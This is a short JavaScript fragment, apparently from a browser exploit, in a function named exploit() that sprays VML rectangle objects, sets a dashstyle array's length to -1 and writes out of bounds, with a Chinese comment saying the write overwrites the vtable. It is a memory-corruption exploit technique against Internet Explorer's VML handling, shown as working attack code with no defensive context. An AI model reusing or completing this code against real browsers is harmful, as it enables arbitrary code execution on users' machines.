 function exploit(){
var vml1  = document.getElementById("vml1")
for(var i = 0; i < 0x400; i++){
a[i] = document.getElementById("rect" + i.toString())._anchorRect;
if (i == 0x300){
vml1.dashstyle = "1 2 3 4";
}
}
vml1.dashstyle.array.length = 0 - 1;
vml1.dashstyle.array.item(6) = 0; //覆盖到虚表